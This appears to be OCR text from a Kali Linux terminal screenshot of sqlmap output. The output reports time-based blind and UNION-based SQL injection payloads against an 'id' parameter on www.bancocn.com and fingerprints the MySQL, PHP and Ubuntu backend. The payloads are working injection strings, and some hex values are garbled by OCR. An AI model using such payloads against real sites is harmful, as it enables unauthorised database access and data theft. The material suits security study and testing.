 kali@kali: ~
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1069 FROM (SELECT(SLEEP(5)))gVlI)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3443 UNION ALL SELECT NULL,NULL,CONCAT(0×71706a6a71,0×737367745
4494b4946485274527061754a66585259634 56c7744507349465656574266736c68795744,0×717a6a
7a71)-- -
[01:53:41] [INFO] the back-end DBMS is MySQL
[01:53:41] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
try the request(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[01:53:41] [INFO] fetched data logged to text files under '/home/kali/.local/sha
re/sqlmap/output/www.bancocn.com'
[*] ending @ 01:53:41 /2024-01-20/
┌──(kali㉿kali)-[~]
└─$